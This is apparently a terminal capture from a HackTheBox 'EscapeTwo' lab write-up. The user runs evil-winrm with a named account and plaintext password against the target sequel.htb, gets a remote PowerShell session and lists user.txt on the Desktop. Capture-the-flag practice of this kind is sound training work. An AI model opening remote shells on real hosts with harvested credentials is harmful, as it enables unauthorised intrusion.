 (kali㉿kali)-[~/HackTheBox/escapetwo]
$ evil-winrm -i sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         3/4/2025  11:28 AM             34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop>